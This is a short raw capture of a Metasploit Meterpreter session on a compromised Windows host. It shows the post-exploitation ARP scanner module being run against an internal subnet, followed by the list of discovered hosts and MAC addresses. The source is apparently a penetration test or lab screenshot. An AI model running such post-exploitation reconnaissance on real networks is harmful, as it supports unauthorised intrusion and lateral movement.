 meterpreter > run post/windows/gather/arp_scanner RHOSTS=10.253.6.1/24
[*] Running module against WIN-16N3JCJNBOA
[*] ARP Scanning 10.253.6.1/24
[+]     IP: 10.253.6.67 MAC 00:50:56:96:2a:8d (VMware, Inc.)
[+]     IP: 10.253.6.65 MAC c4:ca:d9:e0:ff:b4 (Hangzhou H3C Technologies Co., Limited)
[+]     IP: 10.253.6.71 MAC 00:50:56:96:0f:b6 (VMware, Inc.)
[+]     IP: 10.253.6.72 MAC 00:50:56:96:2d:17 (VMware, Inc.)
[+]     IP: 10.253.6.75 MAC 00:50:56:96:12:a2 (VMware, Inc.)
[+]     IP: 10.253.6.73 MAC 00:50:56:96:15:42 (VMware, Inc.)
[+]     IP: 10.253.6.74 MAC 00:50:56:96:15:c9 (VMware, Inc.)
[+]     IP: 10.253.6.70 MAC 00:50:56:96:57:3c (VMware, Inc.)
[+]     IP: 10.253.6.81 MAC 00:50:56:96:3a:4d (VMware, Inc.)
[+]     IP: 10.253.6.120 MAC 00:50:56:96:20:05 (VMware, Inc.)
[+]     IP: 10.253.6.127 MAC 00:50:56:96:0f:b6 (VMware, Inc.)
[+]     IP: 10.253.6.124 MAC 00:50:56:96:4b:d4 (VMware, Inc.)
[+]     IP: 10.253.6.123 MAC 00:50:56:96:0d:b8 (VMware, Inc.)